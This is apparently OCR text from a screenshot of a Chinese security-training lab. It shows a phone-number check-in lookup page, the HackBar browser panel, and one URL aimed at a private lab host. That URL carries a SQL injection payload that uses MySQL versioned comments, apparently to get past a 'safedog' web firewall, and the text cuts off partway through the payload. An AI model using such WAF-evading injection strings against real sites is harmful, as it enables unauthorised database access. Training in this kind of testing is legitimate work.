 【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 必火安全 已签到 115
-f3fb-474d-9353-39209fd999ac/theme/hackbar-panel.html#
制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ding SQL XSS LFI XXE Other
http://192.168.31.142/safedog/bihuo.php?tel=1' or -1/*!11544union/*!11544select/*!115441,2,3,4,
必火安全